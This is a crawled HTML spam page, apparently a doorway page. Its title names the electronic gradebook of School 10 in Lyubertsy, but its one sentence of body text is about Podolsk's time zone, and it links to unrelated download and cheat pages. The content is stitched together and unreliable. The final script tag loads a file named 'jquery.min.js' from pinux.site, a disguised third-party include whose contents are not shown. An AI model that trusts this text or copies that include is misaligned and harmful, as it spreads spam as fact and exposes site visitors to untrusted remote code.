

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-elektronnyy-zhurnal-shkola-10-lyubercy.html
body_size: 2006
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронный журнал школа 10 люберцы - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронный журнал школа 10 люберцы</h2>
                            </header>
                            <p>Город Подольск, как и вся Московская область, находится в часовой зоне, обозначаемой по международному стандарту как Moscow Time Zone (MSK). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-kazan-bolshaya-atnya-raspisanie-avtobusov.html">Казань большая атня расписание автобусов</a></li>
                                <li><a href="bzsk-vaenga-minus-so-slovami.html">Ваенга минус со словами</a></li>
                                <li><a href="bzsk-pesnya-aleksandra-rybaka-na-evrovidenii-skachat-besplatno.html">Песня александра рыбака на евровидении скачать бесплатно</a></li>
                                <li><a href="bzsk-skachat-pesnyu-muzhchin-nado-lyubit.html">Скачать песню мужчин надо любить</a></li>
                                <li><a href="bzsk-zvuk-plevok-skachat.html">Звук плевок скачать</a></li>
                                <li><a href="bzsk-mysli-materialny-prentis-malford-knigu-skachat.html">Мысли материальны прентис малфорд книгу скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shema-sborki-kollektora-teplogo-pola.html">Схема сборки коллектора теплого пола</a></li>
                                            <li><a href="bzsk-staraya-versiya-vk-skachat-na-ayfon.html">Старая версия вк скачать на айфон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-brachnye-aferisty-film.html">Брачные аферисты фильм</a></li>
                                            <li><a href="bzsk-five-night-at-freddy-2-skachat.html">Five night at freddy 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-excellent-carol-skinner-starter.html">Excellent carol skinner starter</a></li>
                                            <li><a href="bzsk-voronezh-ertil-raspisanie-avtobusov.html">Воронеж эртиль расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-muzyka-besplatno-bez-registracii-novinki-2014.html">Скачать музыка бесплатно без регистрации новинки 2014</a></li>
                                            <li><a href="bzsk-kak-skachat-chit-na-golosa-vk.html">Как скачать чит на голоса вк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
